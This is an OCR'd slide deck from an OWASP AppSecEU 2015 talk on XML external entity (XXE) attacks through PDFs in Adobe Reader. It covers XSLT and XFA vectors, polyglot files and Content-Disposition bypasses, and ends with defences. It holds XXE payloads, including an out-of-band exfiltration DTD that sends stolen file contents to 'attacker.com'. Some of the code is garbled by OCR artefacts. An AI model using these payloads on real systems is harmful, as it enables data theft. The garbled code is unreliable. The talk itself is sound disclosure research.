



# XSL Transformation

- PDF: libxml2
- Saxon Extensions – Drop Files on Filesystem – Not supported in Adobe Reader!
- But XSLT can use XXE too!





# XXE #3 via XSLT

```
var cXMLDoc = '<xml><foo>text</foo></xml>';
var xsl = '<?xml version="1.0" ?>' +
           '<!DOCTYPE steal \lceil ' +
           '<! ENTITY test SYSTEM "http://example.com/readme.html">' +
           11 > +'<xsl:stylesheet version="1.0"' +
           'xmlns:xsl="http://www.w3.org/1999/XSL/Transform">' +
           ' <xsl:template match="/">' +
           '\langle h1\rangle&test:\langle h1\rangle' +
           '</xsl:template></xsl:stylesheet>';
```
 $xml = XMLData.parse(cXMLDoc, false);$ 

```
app.alert(xml.applyXSL(xsl));
```




#### XXE #4

- XML is in a lot of places – No need for JS
- Lot of structures are XML

• XFA Example (with a "useful" dialog)





```
&PDF-1. % can be truncated to &PDF-\0
```


```
\langle ? \text{xml} version='1.0'?>
```

```
<?xml-stylesheet href="http://example.com/xml dtd.xsl"
type="text/xsl"?>
```

```
<xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
<config><present><pdf>
    <interactive>1</interactive>
</pdf></present></config>
```

```
<template>
    <subform name=" ">
```






<! DOCTYPE test [

<! ENTITY % test SYSTEM "http://orf2.at/steal.html"> <! ENTITY % dtd SYSTEM "http://orf2.at/send.dtd">

 $\text{std}$ ; %send;  $\geq$ 

#### Send.dtd

 $\leq$ !ENTITY % all "

<!ENTITY &#x25; send SYSTEM 'http://attacker.com/?%test;'>

 $\mathbf{m}_{\infty}$  $\$$ all:





# Ways to load PDFs

• Polyglots

• Content-disposition: attachment





# **Polyglots**

• PDF Header not enforced at Offset 0

• Eg: Valid JPG + PDF

• More and more difficult – PDF blocks a lot of headers





#### Content-disposition

• Should enforce download

- Overwriting Content-Type – Bypasses Content-Disp. Header
- <embed type=,application/pdf" src=,whatever.jpg">





# Defense

- Website Owners:
	- Host User-Content on different domain
	- x-frame-options
- End User:
	- Disable JavaScript
	- Protected View (prevents XXE)
- Adobe:

Check your code for external entity support! **OWASP AppSecEU 15**